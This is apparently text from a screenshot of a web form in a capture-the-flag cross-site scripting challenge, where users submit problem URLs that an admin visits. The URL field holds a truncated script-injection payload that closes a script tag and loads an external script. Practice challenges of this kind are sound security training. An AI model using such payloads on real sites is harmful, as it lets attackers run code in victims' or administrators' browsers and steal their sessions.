 Problem? Send us an Email!
Email address
test@test.com
We'll never share your email with anyone else.
URL of problem?
terious-hashes.net:8080/?page="></script><script src="//
Our admins love links, they will always look at examples of issues you might
have! (and they are very quick!!)
What's your message?
Click this link!
0q0q
0q0q
Submit